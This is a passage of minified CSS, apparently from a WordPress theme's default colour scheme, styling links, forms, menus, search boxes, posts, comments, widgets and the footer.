a:hover{color:#160c06}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#160c06}.scheme_default s,.scheme_default strike,.scheme_default del{color:#b7b7b7}.scheme_default code{/*color:#e4e4e4;	background-color:#f9f8f8;	border-color:#e8d7c2;*/}.scheme_default code a{color:#5f5f5f}.scheme_default code a:hover{color:#33a1e3}.scheme_default a{color:#160c06}.scheme_default a:hover{color:#be9667}.scheme_default blockquote{color:#160c06;	background-color:#f9f8f8}.scheme_default blockquote:before{color:#be9667}.scheme_default blockquote a{color:#be9667}.scheme_default blockquote a:hover{color:#160c06}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:rgba(255,255,255,0.2)}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#878686;	border-color:#ffffff}/*table>tbody>tr:first-child>td,*/.scheme_default table th{color:#ffffff;	background-color:#160c06}.scheme_default table th a{color:#ffffff}.scheme_default table tr th a:hover{color:#be9667}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(249,248,248,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#f9f8f8}.scheme_default table th a:hover{color:#ffffff}.scheme_default hr{border-color:#e8d7c2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default ul>li:before{color:#be9667}.scheme_default fieldset{border-color:#be9667}.scheme_default fieldset legend{color:#160c06;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .widget_search form,.scheme_default .select_container,.scheme_default .select_container:before,.scheme_default .select2-container .select2-choice,.scheme_default textarea,.scheme_default textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .select_container select{color:#b0b4c2}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default .select_container:before:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .select_container select:focus{color:#160c06;	border-color:#be9667}.scheme_default .select_container:after{color:#b0b4c2}.scheme_default .select_container:hover:after{color:#160c06}.scheme_default .widget_search form:hover:after{color:#160c06}.scheme_default .widget_search .search-field{border-color:#ffffff; background-color:#ffffff}.scheme_default .widget_search .search-field:focus{border-color:#be9667}.scheme_default input::-webkit-input-placeholder,.scheme_default textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"]{background-color:#160c06;	color:#ffffff}.scheme_default input[type="submit"]:hover,.scheme_default input[type="reset"]:hover,.scheme_default input[type="button"]:hover,.scheme_default button:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:focus,.scheme_default button:focus{background-color:#160c06;	color:#ffffff}.scheme_default .wp-editor-container input[type="button"]{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#878686;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_default .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_default .select2-results .select2-highlighted{color:#160c06;	background:#f9f8f8}.scheme_default .sticky{border-color:#be9667}.scheme_default .sticky .label_sticky{border-top-color:#160c06}.scheme_default body{color:#757575;	background-color:#ffffff}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#160c06}.scheme_default.top_panel.with_bg_image:before{/*background-color:rgba(255,255,255,0.7);*/}.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(255,255,255,0.09)}.scheme_default .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_row_fixed_on{background-color:#160c06}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(190,150,103,0.3)}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#be9667}.scheme_default .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#be9667}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#be9667}/* Row type:Narrow */.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#160c06;	color:#160c06;*/}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#be9667;	color:#be9667 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#160c06}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#be9667}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_default .sc_layouts_menu_nav>li>a{color:#160c06}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#be9667 !important}.scheme_default .sc_layouts_menu_nav>li + li:before{color:rgba(164,164,164,0.25) !important}.scheme_default .sc_layouts_menu_nav>li ul{background-color:#be9667}.scheme_default .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#33a1e3}.scheme_default .sc_layouts_logo b{color:#160c06}.scheme_default .sc_layouts_logo i{color:#160c06}.scheme_default .sc_layouts_logo_text{color:#160c06}.scheme_default .sc_layouts_logo:hover .logo_text{color:#be9667}.scheme_default .logo_slogan{color:#757575}.scheme_default .socials_wrap .social_item a,.scheme_default .socials_wrap .social_item a i{color:#b7b7b7}.scheme_default .socials_wrap .social_item a:hover,.scheme_default .socials_wrap .social_item a:hover i{color:#160c06}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#be9667}.scheme_default .search_style_expand.search_opened .search_submit{color:#757575}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_default .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .menu_mobile .search_mobile input:hover,.scheme_default .menu_mobile .search_mobile input:focus,.scheme_default .menu_mobile .search_mobile input:active,.scheme_default .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#be9667}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#be9667;	border-top-color:#be9667}.scheme_default .search_wrap .search_results .search_results_close{color:#b7b7b7}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#160c06}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#be9667}.scheme_default .post_item_none_search .search_wrap .search_submit,.scheme_default .post_item_none_archive .search_wrap .search_submit{color:#160c06}.scheme_default .post_item_none_search .search_wrap .search_submit:hover,.scheme_default .post_item_none_archive .search_wrap .search_submit:hover{color:#be9667}.scheme_default.menu_side_wrap .menu_side_button{color:#878686;	border-color:#e8d7c2;	background-color:rgba(249,248,248,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#33a1e3;	background-color:#5f5f5f}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .menu_mobile_button{color:#160c06}.scheme_default .menu_mobile_button:hover{color:#160c06}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#878686}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_default .menu_mobile_inner a{color:#878686}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a{color:#be9667}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#160c06}.scheme_default .menu_mobile_inner .social_item a{color:#be9667}.scheme_default .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_caption{color:#be9667}.scheme_default .sc_layouts_title .sc_layouts_title_meta{color:#757575}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#be9667 !important}.scheme_default .petermason_tabs .petermason_tabs_titles li a{color:#878686;	background-color:#f9f8f8}.scheme_default .petermason_tabs .petermason_tabs_titles li a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#160c06}.scheme_default .post_item{color:#757575}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:hover:before,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#be9667}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#160c06}.scheme_default .post_item .post_title a{color:#160c06}.scheme_default .post_item .post_title a:hover{color:#be9667}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#be9667}.scheme_default .post_meta_item.post_categories a:hover{color:#160c06}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#be9667;	color:#b7b7b7}.scheme_default .post_layout_excerpt + .post_layout_excerpt{border-color:#be9667}.scheme_default .post_layout_classic{border-color:#be9667}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#757575}.scheme_default .format-audio .post_featured .post_audio_author{color:#160c06}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#be9667}.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#ffffff;	background:#be9667}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:rgba(190,150,103,0.5)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(190,150,103,0.2)}.scheme_default .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#160c06;	border-color:#160c06}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_default .format-aside .post_content_inner{color:#878686;	background-color:#f9f8f8}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#160c06}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#160c06}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#be9667}.scheme_default .nav-links-old{color:#160c06}.scheme_default .nav-links-old a:hover{color:#160c06;	border-color:#160c06}.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#160c06}.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#160c06}.scheme_default .post_item_single .post_header .post_date{color:#b7b7b7}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#160c06}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#be9667}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#160c06}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#be9667}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a{color:#be9667 !important;	border-color:#be9667 !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#be9667 !important}.scheme_default .post-password-form input[type="submit"]{border-color:#160c06}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{background-color:#be9667;	border-color:#be9667}.scheme_default .nav-links-single .nav-links{border-color:#be9667}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a .post_date{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#160c06}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#160c06}.scheme_default .author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default .author_info .author_title{color:#160c06}.scheme_default .author_info a{color:#160c06}.scheme_default .author_info a:hover{color:#160c06}.scheme_default.author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default.author_info .author_title{color:#160c06}.scheme_default.author_info a{color:#160c06}.scheme_default.author_info a:hover{color:#160c06}.scheme_default .author_bio p>b{color:#be9667}.scheme_default .author_bio .author_link{color:#be9667}.scheme_default .author_bio .author_link:hover{color:#160c06}.scheme_default .related_wrap{border-color:#be9667}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#757575}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#b7b7b7}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#160c06}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#be9667}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#be9667}.scheme_default .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_default .comments_list_wrap .comment_counters a{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:before{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#be9667}.scheme_default .comments_list_wrap .comment_text{color:#757575}.scheme_default .comments_list_wrap .comment_reply a{color:#be9667}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#160c06}.scheme_default .comments_form_wrap{border-color:#be9667}.scheme_default .comments_wrap .comments_notes{color:#b7b7b7}.scheme_default .comments_wrap .comments_field input:focus,.scheme_default .comments_wrap .comments_field textarea:focus{border-color:#be9667}.scheme_default .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#be9667}.scheme_default .post_item_404 .page_title{color:#b7b7b7}.scheme_default .post_item_404 .page_description{color:#160c06}.scheme_default .post_item_404 .go_home{border-color:#160c06}.scheme_default .sidebar_inner{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_default .sidebar_inner h1,.scheme_default .sidebar_inner h2,.scheme_default .sidebar_inner h3,.scheme_default .sidebar_inner h4,.scheme_default .sidebar_inner h5,.scheme_default .sidebar_inner h6,.scheme_default .sidebar_inner h1 a,.scheme_default .sidebar_inner h2 a,.scheme_default .sidebar_inner h3 a,.scheme_default .sidebar_inner h4 a,.scheme_default .sidebar_inner h5 a,.scheme_default .sidebar_inner h6 a{color:#160c06}.scheme_default .sidebar_inner h1 a:hover,.scheme_default .sidebar_inner h2 a:hover,.scheme_default .sidebar_inner h3 a:hover,.scheme_default .sidebar_inner h4 a:hover,.scheme_default .sidebar_inner h5 a:hover,.scheme_default .sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_default .widget{color:#757575}.scheme_default .widget li:before{background-color:#be9667}.scheme_default .widget a{color:#be9667}.scheme_default .widget a:hover{color:#33a1e3}.scheme_default .widget li>a,.scheme_default .widget .post_title>a{color:#160c06}.scheme_default .widget li>a:hover,.scheme_default .widget .post_title>a:hover{color:#be9667}.scheme_default .widget_archive li{color:#878686}.scheme_default .widget_calendar th{color:#a4a4a4}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a{color:#160c06}.scheme_default .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_default .widget_calendar tbody td a:hover{color:#be9667}.scheme_default .widget_calendar tbody td a:after{background-color:#be9667}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#13162b}.scheme_default .widget_calendar td#today:before{background-color:#be9667}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#13162b}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#be9667}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#160c06}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f9f8f8}.scheme_default .widget_categories li{color:#878686}.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#878686;	background-color:#e8d7c2}.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#33a1e3}.scheme_default .widget_rss .rss-date{color:#979797}.scheme_default.footer_wrap{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.footer_wrap .widget{background-color:#f9f8f8}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a{color:#878686}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_default.footer_wrap a{color:#878686}.scheme_default.footer_wrap a:hover{color:#5f5f5f}.scheme_default .footer_logo_inner{border-color:#e8d7c2}.scheme_default .footer_logo_inner:after{background-color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons:hover{border-color:#878686;	color:#878686}.scheme_default .menu_footer_nav_area ul li a{color:#878686}.scheme_default .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#be9667;	color:#160c06}.scheme_default .footer_copyright_inner a{color:#160c06}.scheme_default .footer_copyright_inner a:hover{color:#be9667}.scheme_default .footer_copyright_inner .copyright_text{color:#757575}.scheme_default .theme_button,.scheme_default .more-link,.scheme_default .socials_share:not(.socials_type_drop) .social_icons,.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#be9667}.scheme_default .theme_button:hover,.scheme_default .more-link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#be9667}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#be9667}.scheme_default .theme_scroll_down:hover{color:#160c06}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder 